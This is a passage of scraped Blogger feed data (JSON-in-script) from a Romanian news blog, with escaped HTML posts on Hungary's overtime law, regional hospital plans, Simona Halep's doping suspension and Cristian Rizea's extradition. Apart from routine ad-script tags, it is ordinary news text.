preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111002128624434168387_1768753952979&_=1768753952982
body_size: 6398
content:
// API callback
jQuery111002128624434168387_1768753952979({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async 